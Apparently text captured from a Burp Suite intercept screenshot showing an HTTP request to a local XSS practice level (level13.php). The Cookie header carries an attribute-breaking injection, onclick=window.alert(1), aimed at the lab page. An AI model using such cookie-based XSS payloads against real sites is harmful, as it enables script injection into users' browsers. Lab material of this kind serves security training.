 Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /xss/level13.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: user="onclick="window.alert(1)"type="text
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache